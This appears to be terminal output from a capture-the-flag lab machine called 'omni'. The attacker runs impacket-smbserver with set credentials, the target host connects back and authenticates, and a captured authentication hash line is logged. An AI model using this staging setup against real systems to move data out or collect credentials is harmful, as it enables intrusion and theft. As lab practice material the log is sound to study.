 ┌──(kali㉿kali)-[~/Documents/tasks/omni]
└─$ impacket-smbserver share . -smb2support -username pentest -password pentest
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.204,49672)
[*] AUTHENTICATE_MESSAGE (\pentest,omni)
[*] User omni\pentest authenticated successfully
[*] pentest:::aaaaaaaaaaaaaaaa:5495148d7023efeb132b44e6b6e2287d:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)